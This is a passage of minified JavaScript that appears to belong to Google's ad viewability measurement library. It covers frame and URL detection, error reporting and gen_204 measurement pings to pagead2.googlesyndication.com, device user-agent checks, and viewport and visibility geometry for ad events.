Sp.prototype.g=function(){return Rp()&&P.performance.memory?P.performance.memory.jsHeapSizeLimit||0:Qp.prototype.g.call(this)};var Tp=function(){};Tp.prototype.isVisible=function(){return Sl(Np)===1};var Up=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)"),Yp=function(a){a=a||Vp();for(var b=new Wp(x.location.href,!1),c=null,d=a.length-1,e=d;e>=0;--e){var f=a[e];!c&&Up.test(f.url)&&(c=f);if(f.url&&!f.g){b=f;break}}e=null;f=a.length&&a[d].url;b.depth!==0&&f&&(e=a[d]);return new Xp(b,e,c)},Vp=function(){var a=x,b=[],c=null;do{var d=a;if(ki(d)){var e=d.location.href;c=d.document&&d.document.referrer||null}else e=c,c=null;b.push(new Wp(e||""));try{a=d.parent}catch(f){a=null}}while(a&& 
d!==a);d=0;for(a=b.length-1;d<=a;++d)b[d].depth=a-d;d=x;if(d.location&&d.location.ancestorOrigins&&d.location.ancestorOrigins.length===b.length-1)for(a=1;a<b.length;++a)e=b[a],e.url||(e.url=d.location.ancestorOrigins[a-1]||"",e.g=!0);return b},Xp=function(a,b,c){this.g=a;this.j=b;this.l=c},Wp=function(a,b){this.url=a;this.g=!!b;this.depth=null};var Zp=function(){this.l="&";this.j={};this.o=0;this.g=[]},$p=function(a,b){var c={};c[a]=b;return[c]},bq=function(a,b,c,d,e){var f=[];ji(a,function(g,h){(g=aq(g,b,c,d,e))&&f.push(h+"="+g)});return f.join(b)},aq=function(a,b,c,d,e){if(a==null)return"";b=b||"&";c=c||",$";typeof c==="string"&&(c=c.split(""));if(a instanceof Array){if(d||(d=0),d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(aq(a[g],b,c,d+1,e));return f.join(c[d])}}else if(typeof a==="object")return e||(e=0),e<2?encodeURIComponent(bq(a, 
b,c,d,e+1)):"...";return encodeURIComponent(String(a))},cq=function(a,b,c){a.g.push(b);a.j[b]=c},dq=function(a,b,c,d){a.g.push(b);a.j[b]=$p(c,d)},fq=function(a,b,c,d){b=b+"//"+c+d;var e=eq(a)-d.length;if(e<0)return"";a.g.sort(function(n,p){return n-p});d=null;c="";for(var f=0;f<a.g.length;f++)for(var g=a.g[f],h=a.j[g],k=0;k<h.length;k++){if(!e){d=d==null?g:d;break}var m=bq(h[k],a.l,",$");if(m){m=c+m;if(e>=m.length){e-=m.length;b+=m;c=a.l;break}d=d==null?g:d}}a="";d!=null&&(a=""+c+"trn="+d);return b+ 
a},eq=function(a){var b=1,c;for(c in a.j)c.length>b&&(b=c.length);return 3997-b-a.l.length-1};var gq=function(a,b){this.g=a;this.depth=b},iq=function(){var a=Vp(),b=Math.max(a.length-1,0),c=Yp(a);a=c.g;var d=c.j,e=c.l,f=[];c=function(h,k){return h==null?k:h};e&&f.push(new gq([e.url,e.g?2:0],c(e.depth,1)));d&&d!=e&&f.push(new gq([d.url,2],0));a.url&&a!=e&&f.push(new gq([a.url,0],c(a.depth,b)));var g=jc(f,function(h,k){return f.slice(0,f.length-k)});!a.url||(e||d)&&a!=e||(d=bj(a.url))&&g.push([new gq([d,1],c(a.depth,b))]);g.push([]);return jc(g,function(h){return hq(b,h)})}; 
function hq(a,b){var c=kc(b,function(e,f){return Math.max(e,f.depth)},-1),d=zc(c+2);d[0]=a;fc(b,function(e){return d[e.depth+1]=e.g});return d}function jq(){var a=a===void 0?iq():a;return a.map(function(b){return aq(b)})};var kq=function(){this.j=new Tp;this.g=Rp()?new Sp:new Qp},Gq=function(){lq();var a=P.document;return!!(a&&a.body&&a.body.getBoundingClientRect&&typeof P.setInterval==="function"&&typeof P.clearInterval==="function"&&typeof P.setTimeout==="function"&&typeof P.clearTimeout==="function")};kq.prototype.setInterval=function(a,b){return P.setInterval(a,b)};kq.prototype.clearInterval=function(a){P.clearInterval(a)};kq.prototype.setTimeout=function(a,b){return P.setTimeout(a,b)}; 
kq.prototype.clearTimeout=function(a){P.clearTimeout(a)};var Hq=function(){lq();return jq()};var Iq=function(){},lq=function(){var a=K(Iq);if(!a.g){if(!P)throw Error("Context has not been set and window is undefined.");a.g=K(kq)}return a.g};var Jq=function(a){this.F=C(a)};r(Jq,I);Jq.prototype.j=Sh([0,Bh,Fh,-2,Ih]);var Kq=function(a){this.l=a;this.g=-1;this.j=this.o=0},Lq=function(a,b){return function(){var c=Pa.apply(0,arguments);if(a.g>-1)return b.apply(null,va(c));try{return a.g=a.l.g.now(),b.apply(null,va(c))}finally{a.o+=a.l.g.now()-a.g,a.g=-1,a.j+=1}}};var Mq=function(a,b){this.j=a;this.l=b;this.g=new Kq(a)};var Nq=function(){this.g={}},Pq=function(){var a=Kp().flags,b=Oq;a=a.g[b.key];if(b.valueType==="proto"){try{var c=JSON.parse(a);if(Array.isArray(c))return c}catch(d){}return b.defaultValue}return typeof a===typeof b.defaultValue?a:b.defaultValue};var Qq={Jj:1,ck:2,Fj:3,1:"POSITION",2:"VISIBILITY",3:"MONITOR_VISIBILITY"};var Rq=function(){this.l=void 0;this.j=this.A=0;this.B=-1;this.U=new Dp;yp(Ep(this.U,"mv",vp)).l=wp===void 0?null:wp;Ep(this.U,"omid",sp);yp(Ep(this.U,"epoh",sp));yp(Ep(this.U,"epph",sp));yp(Ep(this.U,"umt",sp)).l=tp===void 0?null:tp;yp(Ep(this.U,"phel",sp));yp(Ep(this.U,"phell",sp));yp(Ep(this.U,"oseid",Qq));var a=this.U;a.g.sloi||(a.g.sloi=new Bp);yp(a.g.sloi);Ep(this.U,"mm",qp);yp(Ep(this.U,"ovms",pp));yp(Ep(this.U,"xdi",sp));yp(Ep(this.U,"amp",sp));yp(Ep(this.U,"prf",sp));yp(Ep(this.U,"gtx",sp)); 
yp(Ep(this.U,"mvp_lv",sp));yp(Ep(this.U,"ssmol",sp)).l=up===void 0?null:up;yp(Ep(this.U,"fmd",sp));Ep(this.U,"gen204simple",sp);this.g=new Mq(lq(),this.U);this.o=!1;this.flags=new Nq};Rq.prototype.Be=function(a){if(typeof a==="string"&&a.length!=0){var b=this.U;if(b.l){a=a.split("&");for(var c=a.length-1;c>=0;c--){var d=a[c].split("="),e=decodeURIComponent(d[0]);d.length>1?(d=decodeURIComponent(d[1]),d=/^[0-9]+$/g.exec(d)?parseInt(d,10):d):d=1;(e=b.g[e])&&e.j(d)}}}};var Kp=function(){return K(Rq)};var Sq=function(a,b,c,d,e){if((d?a.l:Math.random())<(e||a.g))try{if(c instanceof Zp)var f=c;else f=new Zp,ji(c,function(h,k){var m=f,n=m.o++;cq(m,n,$p(k,h))});var g=fq(f,a.j,"pagead2.googlesyndication.com","/pagead/gen_204?id="+b+"&");g&&(lq(),tk(P,g))}catch(h){}};var Vq=function(){var a=Tq;this.l=Uq;this.A="jserror";this.o=!0;this.j=null;this.C=this.nb;this.g=a===void 0?null:a;this.B=!1};l=Vq.prototype;l.pinger=function(){return this.l};l.Je=function(a){this.j=a};l.Sf=function(a){this.A=a};l.Me=function(a){this.o=a};l.Tf=function(a){this.B=a}; 
l.Tb=function(a,b,c){var d=this;return Lq(Kp().g.g,function(){try{if(d.g&&d.g.l){var e=d.g.start(a.toString(),3);var f=b();d.g.end(e)}else f=b()}catch(h){var g=d.o;try{em(e),g=d.C(a,new Wq(Xq(h)),void 0,c)}catch(k){d.nb(217,k)}if(!g)throw h;}return f})()};l.Ce=function(a,b,c,d){var e=this;return Lq(Kp().g.g,function(){var f=Pa.apply(0,arguments);return e.Tb(a,function(){return b.apply(c,f)},d)})}; 
l.nb=function(a,b,c,d,e){e=e||this.A;try{var f=new Zp;dq(f,1,"context",a);hi(b)||(b=new Wq(Xq(b)));b.msg&&dq(f,2,"msg",b.msg.substring(0,512));var g=b.meta||{};if(this.j)try{this.j(g)}catch(k){}if(d)try{d(g)}catch(k){}cq(f,3,[g]);var h=Yp();h.j&&dq(f,4,"top",h.j.url||"");cq(f,5,[{url:h.g.url||""},{url:h.g.url?Io(h.g.url):""}]);Sq(this.l,e,f,this.B,c)}catch(k){try{Sq(this.l,e,{context:"ecmserr",rctx:a,msg:Xq(k),url:h&&h.g.url},this.B,c)}catch(m){}}return this.o}; 
var Xq=function(a){var b=a.toString();a.name&&b.indexOf(a.name)==-1&&(b+=": "+a.name);a.message&&b.indexOf(a.message)==-1&&(b+=": "+a.message);if(a.stack)a:{a=a.stack;var c=b;try{a.indexOf(c)==-1&&(a=c+"\n"+a);for(var d;a!=d;)d=a,a=a.replace(/((https?:\/..*\/)[^\/:]*:\d+(?:.|\n)*)\2/,"$1");b=a.replace(/\n */g,"\n");break a}catch(e){b=c;break a}b=void 0}return b},Wq=function(a){gi.call(this,Error(a),{message:a})};r(Wq,gi);var Uq,Yq,Tq=new dm(1,window),Zq=function(){P&&typeof P.google_measure_js_timing!="undefined"&&(P.google_measure_js_timing||Tq.A())};Uq=new function(){var a="https:";P&&P.location&&P.location.protocol==="http:"&&(a="http:");this.j=a;this.g=.01;this.l=Math.random()};Yq=new Vq;P&&P.document&&(P.document.readyState=="complete"?Zq():Tq.l&&rk(P,"load",function(){Zq()})); 
var $q=function(a){Yq.Je(function(b){fc(a,function(c){c(b)})})},ar=function(a,b){return Yq.Tb(a,b)},br=function(a,b,c,d){return Yq.Ce(a,b,c,d)},cr=function(a,b,c,d){Yq.nb(a,b,c,d)};var dr=Date.now(),er=-1,fr=-1,gr,hr=-1,ir=!1,jr=function(){return Date.now()-dr},kr=function(){var a=Kp().l,b=fr>=0?jr()-fr:-1,c=ir?jr()-er:-1,d=hr>=0?jr()-hr:-1;if(a==947190542)return 100;if(a==79463069)return 200;a=[2E3,4E3];var e=[250,500,1E3];cr(637,Error(),.001);var f=b;c!=-1&&c<b&&(f=c);for(b=0;b<a.length;++b)if(f<a[b]){var g=e[b];break}g===void 0&&(g=e[a.length]);return d!=-1&&d>1500&&d<4E3?500:g};var lr=function(a,b,c){var d=new J(0,0,0,0);this.time=a;this.volume=null;this.l=b;this.g=d;this.j=c};lr.prototype.equals=function(a,b){return!!a&&(!(b===void 0?0:b)||this.volume==a.volume)&&this.l==a.l&&Zj(this.g,a.g)&&!0};var mr=function(a,b,c,d,e,f,g,h){this.l=a;this.J=b;this.j=c;this.B=d;this.g=e;this.o=f;this.C=g;this.A=h};mr.prototype.getTimestamp=function(){return this.C};mr.prototype.equals=function(a,b){return this.l.equals(a.l,b===void 0?!1:b)&&this.J==a.J&&Zj(this.j,a.j)&&Zj(this.B,a.B)&&this.g==a.g&&this.o==a.o&&this.C==a.C&&this.A==a.A};var nr={currentTime:1,duration:2,isVpaid:4,volume:8,isYouTube:16,isPlaying:32},Cj={Ze:"start",FIRST_QUARTILE:"firstquartile",MIDPOINT:"midpoint",THIRD_QUARTILE:"thirdquartile",COMPLETE:"complete",ERROR:"error",wg:"metric",PAUSE:"pause",Fg:"resume",SKIPPED:"skip",VIEWABLE_IMPRESSION:"viewable_impression",xg:"mute",Jg:"unmute",FULLSCREEN:"fullscreen",sg:"exitfullscreen",ng:"bufferstart",mg:"bufferfinish",Ue:"fully_viewable_audible_half_duration_impression",Ye:"measurable_impression",hg:"abandon",Te:"engagedview", 
IMPRESSION:"impression",pg:"creativeview",LOADED:"loaded",PROGRESS:"progress",Ii:"close",Ji:"collapse",yg:"overlay_resize",zg:"overlay_unmeasurable_impression",Ag:"overlay_unviewable_impression",Cg:"overlay_viewable_immediate_impression",Bg:"overlay_viewable_end_of_session_impression",qg:"custom_metric_viewable",jg:"audio_audible",lg:"audio_measurable",kg:"audio_impression"},or="start firstquartile midpoint thirdquartile resume loaded".split(" "),pr=["start","firstquartile","midpoint","thirdquartile"], 
qr=["abandon"],rr={UNKNOWN:-1,Ze:0,FIRST_QUARTILE:1,MIDPOINT:2,THIRD_QUARTILE:3,COMPLETE:4,wg:5,PAUSE:6,Fg:7,SKIPPED:8,VIEWABLE_IMPRESSION:9,xg:10,Jg:11,FULLSCREEN:12,sg:13,Ue:14,Ye:15,hg:16,Te:17,IMPRESSION:18,pg:19,LOADED:20,qg:21,ng:22,mg:23,kg:27,lg:28,jg:29};var vj={Ei:"addEventListener",bj:"getMaxSize",cj:"getScreenSize",dj:"getState",ej:"getVersion",Lj:"removeEventListener",Bj:"isViewable"},sr=function(a){var b=a!==a.top,c=a.top===li(a),d=-1,e=0;if(b&&c&&a.top.mraid){d=3;var f=a.top.mraid}else d=(f=a.mraid)?b?c?2:1:0:-1;f&&(f.IS_GMA_SDK||(e=2),uj(function(g){return typeof f[g]==="function"})||(e=1));return{Pa:f,dd:e,li:d}};var tr=function(){var a=window.document;return a&&typeof a.elementFromPoint==="function"};function ur(a,b,c){try{if(a){if(!b.top)return new J(-12245933,-12245933,-12245933,-12245933);b=b.top}a:{var d=b;if(a&&d!==null&&d!=d.top){if(!d.top){var e=new rj(-12245933,-12245933);break a}d=d.top}try{e=(c===void 0?0:c)?(new rj(d.innerWidth,d.innerHeight)).round():Oj(d||window).round()}catch(n){e=new rj(-12245933,-12245933)}}a=e;var f=a.height,g=a.width;if(g===-12245933)return new J(g,g,g,g);var h=Xj(Kj(b.document)),k=h.x,m=h.y;return new J(m,k+g,m+f,k)}catch(n){return new J(-12245933,-12245933, 
-12245933,-12245933)}};var vr=function(a,b){b=Math.pow(10,b);return Math.floor(a*b)/b};function wr(a,b,c,d){if(!a)return{value:d,done:!1};d=b(d,a);var e=c(d,a);return!e&&Bc(a,"parentElement")?wr(a.parentElement||null,b,c,d):{done:e,value:d}}var xr=function(a,b,c,d){if(!a)return d;d=wr(a,b,c,d);if(!d.done)try{var e=Jj(a),f=e&&Pj(e);return xr(f&&f.frameElement,b,c,d.value)}catch(g){}return d.value}; 
function yr(a){var b=!Fc||Wc();return xr(a,function(c,d){c=Bc(d,"style")&&d.style&&gk(d,"visibility");return{hidden:c==="hidden",visible:b&&c==="visible"}},function(c){return c.hidden||c.visible},{hidden:!1,visible:!1}).hidden} 
var zr=function(a){return xr(a,function(b,c){return!(!Bc(c,"style")||!c.style||gk(c,"display")!=="none")},function(b){return b},!1)?!0:yr(a)},Ar=function(a){return new J(a.top,a.right,a.bottom,a.left)},Br=function(a){var b=a.top||0,c=a.left||0;return new J(b,c+(a.width||0),b+(a.height||0),c)},Cr=function(a){return a!=null&&a>=0&&a<=1};function Dr(){var a=Tb();return a?lc("AmazonWebAppPlatform;Android TV;Apple TV;AppleTV;BRAVIA;BeyondTV;Freebox;GoogleTV;HbbTV;LongTV;MiBOX;MiTV;NetCast.TV;Netcast;Opera TV;PANASONIC;POV_TV;SMART-TV;SMART_TV;SWTV;Smart TV;SmartTV;TV Store;UnionTV;Version/8.0 Safari/601.1 WPE;WebOS".split(";"),function(b){return Mb(a,b)})||Mb(a,"OMI/")&&!Mb(a,"XiaoMi/")?!0:Mb(a,"Presto")&&Mb(a,"Linux")&&!Mb(a,"X11")&&!Mb(a,"Android")&&!Mb(a,"Mobi"):!1} 
function Er(){var a=Tb();return Mb(a,"AppleTV")||Mb(a,"Apple TV")||Mb(a,"CFNetwork")||Mb(a,"tvOS")}function Fr(a){a=a.userAgentData;return Array.isArray(a==null?void 0:a.brands)?a.brands.some(function(b){return b.brand.includes("kepler_webview")}):Mb(Tb(),"Kepler")}function Gr(){var a;(a=Mb(Tb(),"CrKey")&&!(Mb(Tb(),"CrKey")&&Mb(Tb(),"SmartSpeaker"))||Mb(Tb(),"PlayStation")||Mb(Tb(),"Roku")||Dr()||Mb(Tb(),"Xbox")||Er())||(a=Tb(),a=Mb(a,"sdk_google_atv_x86")||Mb(a,"Android TV"));return a};var Ir=function(){this.l=!ki(P.top);this.C=ri()||qi();var a=Vp();a=a.length>0&&a[a.length-1]!=null&&a[a.length-1].url!=null?((a=a[a.length-1].url.match(Ho)[3]||null)?decodeURI(a):a)||"":"";this.domain=a;this.g=new J(0,0,0,0);this.B=new rj(0,0);this.o=new rj(0,0);this.J=new J(0,0,0,0);this.frameOffset=new qj(0,0);this.A=0;this.L=!1;this.j=!(!P||!sr(P).Pa);Hr(this)},Jr=function(a,b){b&&b.screen&&(a.B=new rj(b.screen.width,b.screen.height))},Kr=function(a,b){a:{var c=a.g?new rj(a.g.getWidth(),a.g.getHeight()): 
new rj(0,0);b=b===void 0?P:b;b!==null&&b!=b.top&&(b=b.top);var d=0,e=0;try{var f=b.document,g=f.body,h=f.documentElement;if(f.compatMode=="CSS1Compat"&&h.scrollHeight)d=h.scrollHeight!=c.height?h.scrollHeight:h.offsetHeight,e=h.scrollWidth!=c.width?h.scrollWidth:h.offsetWidth;else{var k=h.scrollHeight,m=h.scrollWidth,n=h.offsetHeight,p=h.offsetWidth;h.clientHeight!=n&&(k=g.scrollHeight,m=g.scrollWidth,n=g.offsetHeight,p=g.offsetWidth);k>c.height?k>n?(d=k,e=m):(d=n,e=p):k<n?(d=k,e=m):(d=n,e=p)}var q= 
new rj(e,d);break a}catch(u){q=new rj(-12245933,-12245933);break a}q=void 0}a.o=q},Hr=function(a){P&&P.document&&(a.J=ur(!1,P,a.C),a.g=ur(!0,P,a.C),Kr(a,P),Jr(a,P))},Mr=function(){var a=Lr();if(a.A>0||a.L)return!0;a=lq().j.isVisible();var b=Sl(Np)===0;return a||b},Lr=function(){return K(Ir)};var Nr=function(a){this.l=a;this.j=0;this.g=null};Nr.prototype.cancel=function(){lq().clearTimeout(this.g);this.g=null};var Or=function(a){var b=lq(),c=Kp().g.g;a.g=b.setTimeout(Lq(c,br(143,function(){a.j++;a.l.sample()})),kr())};var Pr=function(a,b,c){this.l=a;this.za=c===void 0?"na":c;this.B=[];this.Ca=!1;this.o=new lr(-1,!0,this);this.g=this;this.L=b;this.I=this.D=!1;this.X="uk";this.P=!1;this.C=!0};Pr.prototype.G=function(){return!1};Pr.prototype.initialize=function(){return this.Ca=!0};Pr.prototype.dc=function(){return this.g.X};Pr.prototype.Fc=function(){return this.g.I};var Rr=function(a,b,c){if(!a.I||(c===void 0?0:c))a.I=!0,a.X=b,a.L=0,a.g!=a||Qr(a)};Pr.prototype.getName=function(){return this.g.za}; 
Pr.prototype.Ab=function(){return this.g.ba()};Pr.prototype.ba=function(){return{}};Pr.prototype.ib=function(){return this.g.L};var Sr=function(a,b){qc(a.B,b)||(a.B.push(b),b.fc(a.g),b.Cb(a.o),b.Za()&&(a.D=!0))};Pr.prototype.T=function(){var a=Lr();a.g=ur(!0,this.l,a.C)};Pr.prototype.V=function(){Jr(Lr(),this.l)};Pr.prototype.da=function(){return this.o.g};var Tr=function(a){a=a.g;a.V();a.T();var b=Lr();b.J=ur(!1,a.l,b.C);Kr(Lr(),a.l);a.o.g=a.da()};Pr.prototype.sample=function(){}; 
Pr.prototype.isActive=function(){return this.g.C};var Ur=function(a){a.D=a.B.length?lc(a.B,function(b){return b.Za()}):!1},Vr=function(a){var b=vc(a.B);fc(b,function(c){c.Cb(a.o)})},Qr=function(a){var b=vc(a.B);fc(b,function(c){c.fc(a.g)});a.g!=a||Vr(a)};l=Pr.prototype;l.fc=function(a){var b=this.g;this.g=a.ib()>=this.L?a:this;b!==this.g?(this.C=this.g.C,Qr(this)):this.C!==this.g.C&&(this.C=this.g.C,Qr(this))};l.Cb=function(a){if(a.j===this.g){var b=!this.o.equals(a,this.D);this.o=a;b&&Vr(this)}}; 
l.Za=function(){return this.D};l.dispose=function(){this.P=!0};l.Ia=function(){return this.P};var Wr=function(a,b,c,d){this.j=a;this.g=new J(0,0,0,0);this.o=null;this.C=new J(0,0,0,0);this.l=b;this.U=c;this.P=d;this.M=!1;this.timestamp=-1;this.G=new mr(b.o,this.j,this.g,new J(0,0,0,0),0,0,jr(),0);this.A=void 0};Wr.prototype.Qd=function(){return!0};Wr.prototype.D=function(){};Wr.prototype.dispose=function(){if(!this.Ia()){var a=this.l;rc(a.B,this);a.D&&this.Za()&&Ur(a);this.D();this.M=!0}};Wr.prototype.Ia=function(){return this.M}; 
var Xr=function(a,b){return a.A?new J(Math.max(b.top+a.A.top,b.top),Math.min(b.left+a.A.right,b.right),Math.min(b.top+a.A.bottom,b.bottom),Math.max(b.left+a.A.left,b.left)):Yj(b)};l=Wr.prototype;l.Ab=function(){return this.l.Ab()};l.ib=function(){return this.l.ib()};l.dc=function(){return this.l.dc()};l.Fc=function(){return this.l.Fc()};l.fc=function(){};l.Cb=function(){this.ub()};l.Za=function(){return this.P};var Yr=function(a){this.B=!1;this.g=a;this.o=function(){}};l=Yr.prototype;l.ib=function(){return this.g.ib()};l.dc=function(){return this.g.dc()};l.Fc=function(){return this.g.Fc()};l.create=function(a,b,c){var d=null;this.g&&(d=this.Tc(a,b,c),Sr(this.g,d));return d};l.Ve=function(){return this.rc()};l.rc=function(){return!1};l.init=function(a){return this.g.initialize()?(Sr(this.g,this),this.o=a,!0):!1};l.fc=function(a){a.ib()==0&&this.o(a.dc(),this)};l.Cb=function(){};l.Za=function(){return!1}; 
l.dispose=function(){this.B=!0};l.Ia=function(){return this.B};l.Ab=function(){return{}};var Zr=function(a,b,c){this.l=c===void 0?0:c;this.j=a;this.g=b==null?"":b},$r=function(a){switch(Math.trunc(a.l)){case -16:return-16;case -8:return-8;case 0:return 0;case 8:return 8;case 16:return 16;default:return 16}},as=function(a,b){return a.l<b.l?!0:a.l>b.l?!1:a.j<b.j?!0:a.j>b.j?!1:typeof a.g<typeof b.g?!0:typeof a.g>typeof b.g?!1:a.g<b.g};var bs=function(){this.l=0;this.g=[];this.j=!1};bs.prototype.add=function(a,b,c){++this.l;a=new Zr(a,b,c);this.g.push(new Zr(a.j,a.g,a.l+this.l/4096));this.j=!0;return this}; 
var cs=function(a,b){fc(b.g,function(c){a.add(c.j,c.g,$r(c))})},ds=function(a,b){var c=c===void 0?0:c;var d=d===void 0?!0:d;ji(b,function(e,f){d&&e===void 0||a.add(f,e,c)});return a},fs=function(a){var b=es;a.j&&(xc(a.g,function(c,d){return as(d,c)?1:as(c,d)?-1:0}),a.j=!1);return kc(a.g,function(c,d){d=b(d);return""+c+(c!=""&&d!=""?"&":"")+d},"")};var es=function(a){var b=a.j;a=a.g;return a===""?b:typeof a==="boolean"?a?b:"":Array.isArray(a)?a.length===0?b:b+"="+a.join():b+"="+(qc(["mtos","tos","p"],b)?a:encodeURIComponent(a))};var gs=function(a){var b=b===void 0?!0:b;this.g=new bs;a!==void 0&&cs(this.g,a);b&&this.g.add("v","unreleased",-16)};gs.prototype.toString=function(){var a="//pagead2.googlesyndication.com//pagead/gen_204",b=fs(this.g);b.length>0&&(a+="?"+b);return a};var hs=function(a){var b=[],c=[];sj(a,function(d,e){if(!(e in Object.prototype)&&typeof d!="undefined")switch(Array.isArray(d)&&(d=d.join(",")),d=[e,"=",d].join(""),e){case "adk":case "r":case "tt":case "error":case "mtos":case "tos":case "p":case "bs":b.unshift(d);break;case "req":case "url":case "referrer":case "iframe_loc":c.push(d);break;default:b.push(d)}});return b.concat(c)},is=function(a){a=a.toString();lq();tk(P,a)};var js=function(){this.g=0};function ks(a){a&&typeof a.dispose=="function"&&a.dispose()};var Q=function(){this.L=this.L;this.J=this.J};Q.prototype.L=!1;Q.prototype.Ia=function(){return this.L};Q.prototype.dispose=function(){this.L||(this.L=!0,this.O())};Q.prototype[Symbol.dispose]=function(){this.dispose()};var ms=function(a,b){ls(a,ob(ks,b))},ls=function(a,b){a.L?b():(a.J||(a.J=[]),a.J.push(b))};Q.prototype.O=function(){if(this.J)for(;this.J.length;)this.J.shift()()};var ns=function(a,b,c){fc(a.l,function(d){var e=a.g;if(!d.g&&(d.l(b,c),d.o())){d.g=!0;var f=d.j(),g=new bs;g.add("id","av-js");g.add("type","verif");g.add("vtype",d.B);d=K(js);g.add("i",d.g++);g.add("adk",e);ds(g,f);e=new gs(g);is(e)}})};var os=function(){this.j=this.l=this.o=this.g=0},ps=function(a,b,c,d){b&&(a.g+=c,a.j+=c,a.o+=c,a.l=Math.max(a.l,a.o));if(d===void 0?!b:d)a.o=0};var qs=[1,.75,.5,.3,0],rs=function(a){this.j=a=a===void 0?qs:a;this.g=jc(this.j,function(){return new os})},us=function(a,b){return ts(a,function(c){return c.g},b===void 0?!0:b)},ws=function(a,b){return vs(a,b,function(c){return c.g})},xs=function(a,b){return ts(a,function(c){return c.l},b===void 0?!0:b)},ys=function(a,b){return vs(a,b,function(c){return c.l})},zs=function(a,b){return vs(a,b,function(c){return c.j})},As=function(a){fc(a.g,function(b){b.j=0})},Bs=function(a,b,c,d,e,f,g){g=g===void 0? 
!0:g;c=f?Math.min(b,c):c;for(f=0;f<a.j.length;f++){var h=a.j[f],k=c>0&&c>=h;h=!(b>0&&b>=h)||d;ps(a.g[f],g&&k,e,!g||h)}},ts=function(a,b,c){a=jc(a.g,function(d){return b(d)});return c?a:Cs(a)},vs=function(a,b,c){var d=pc(a.j,function(e){return b<=e});return d==-1?0:c(a.g[d])},Cs=function(a){return jc(a,function(b,c,d){return c>0?d[c]-d[c-1]:d[c]})};var Ds=function(){this.j=new rs;this.X=this.V=0;this.da=new os;this.I=this.C=-1;this.za=1E3;this.pa=new rs([1,.9,.8,.7,.6,.5,.4,.3,.2,.1,0]);this.P=this.K=-1},Es=function(a,b){return xs(a.j,b===void 0?!0:b)}; 
Ds.prototype.L=function(a,b,c,d){this.C=this.C!=-1?Math.min(this.C,b.aa):b.aa;this.I=Math.max(this.I,b.aa);this.K=this.K!=-1?Math.min(this.K,b.va):b.va;this.P=Math.max(this.P,b.va);Bs(this.pa,b.va,c.va,b.g,a,d);this.V+=a;b.aa===0&&(this.X+=a);Bs(this.j,b.aa,c.aa,b.g,a,d);c=d||c.Sb!=b.Sb?c.isVisible()&&b.isVisible():c.isVisible();b=!b.isVisible()||b.g;ps(this.da,c,a,b)};Ds.prototype.lb=function(){return this.da.l>=this.za};if(Np&&Np.URL){var Fs=Np.URL,Gs;a:{if(Fs){var Hs=RegExp(".*[&#?]google_debug(=[^&]*)?(&.*)?$");try{var Is=Hs.exec(decodeURIComponent(Fs));if(Is){Gs=Is[1]&&Is[1].length>1?Is[1].substring(1):"true";break a}}catch(a){}}Gs=""}Yq.Me(!(Gs.length>0))}var Js=function(a,b,c,d){var e=e===void 0?!1:e;c=br(d,c);rk(a,b,c,{capture:e})};var Ks=new J(0,0,0,0);function Ls(a,b){b=Ms(b);return b===0?0:Ms(a)/b}function Ms(a){return Math.max(a.bottom-a.top,0)*Math.max(a.right-a.left,0)}function Ns(a,b){if(!a||!b)return!1;for(var c=0;a!==null&&c++<100;){if(a===b)return!0;try{if(a=a.parentElement||a){var d=Jj(a),e=d&&Pj(d),f=e&&e.frameElement;f&&(a=f)}}catch(g){break}}return!1} 
function Os(a,b,c){if(!a||!b)return!1;b=ak(Yj(a),-b.left,-b.top);a=(b.left+b.right)/2;b=(b.top+b.bottom)/2;ki(window.top)&&window.top&&window.top.document&&(window=window.top);if(!tr())return!1;a=window.document.elementFromPoint(a,b);if(!a)return!1;b=(b=(b=Jj(c))&&b.defaultView&&b.defaultView.frameElement)&&Ns(b,a);var d=a===c;a=!d&&a&&Wj(a,function(e){return e===c});return!(b||d||a)} 
function Ps(a,b,c,d){return Lr().l?!1:a.getWidth()<=0||a.getHeight()<=0?!0:c&&d?ar(208,function(){return Os(a,b,c)}):!1};var Qs=new J(0,0,0,0),Ss=function(a,b,c){Q.call(this);this.position=Yj(Qs);this.wd=this.hd();this.ne=-2;this.si=Date.now();this.ag=-1;this.od=b;this.nd=null;this.Bc=!1;this.Dd=null;this.opacity=-1;this.ci=c;this.ti=!1;this.qe=function(){};this.cg=function(){};this.Ba=new Pp;this.Ba.Eb=a;this.Ba.g=a;this.jb=!1;this.Nb={se:null,re:null};this.Uf=!0;this.Sc=null;this.hc=this.Gh=!1;Kp().A++;this.ua=this.ge();this.Zf=-1;this.Z=null;this.vf=this.Bh=!1;this.U=new Dp;Mp(this.U);Rs(this);this.ci==1?Gp(this.U, 
"od",1):Gp(this.U,"od",0)};r(Ss,Q);Ss.prototype.O=function(){this.Ba.g&&(this.Nb.se&&(sk(this.Ba.g,"mouseover",this.Nb.se),this.Nb.se=null),this.Nb.re&&(sk(this.Ba.g,"mouseout",this.Nb.re),this.Nb.re=null));this.Sc&&this.Sc.dispose();this.Z&&this.Z.dispose();delete this.wd;delete this.qe;delete this.cg;delete this.Ba.Eb;delete this.Ba.g;delete this.Nb;delete this.Sc;delete this.Z;delete this.U;Q.prototype.O.call(this)};Ss.prototype.Bb=function(){return this.Z?this.Z.g:this.position}; 
Ss.prototype.Be=function(a){Kp().Be(a)};var Rs=function(a){a=a.Ba.Eb;var b;if(b=a&&a.getAttribute)b=/-[a-z]/.test("googleAvInapp")?!1:Op&&a.dataset?"googleAvInapp"in a.dataset:a.hasAttribute?a.hasAttribute("data-"+Zi()):!!a.getAttribute("data-"+Zi());b&&(Lr().j=!0)};Ss.prototype.Za=function(){return!1};Ss.prototype.hd=function(){return new Ds};Ss.prototype.ta=function(){return this.wd}; 
var Ts=function(a,b){b!=a.hc&&(a.hc=b,a=Lr(),b?a.A++:a.A>0&&a.A--)},Us=function(a,b){if(a.Z){if(b.getName()===a.Z.getName())return;a.Z.dispose();a.Z=null}b=b.create(a.Ba.g,a.U,a.Za());if(b=b!=null&&b.Qd()?b:null)a.Z=b},Vs=function(a,b,c){if(!a.nd||a.od==-1||b.getTimestamp()===-1||a.nd.getTimestamp()===-1)return 0;a=b.getTimestamp()-a.nd.getTimestamp();return a>c?0:a};Ss.prototype.rf=function(a){return Vs(this,a,1E4)}; 
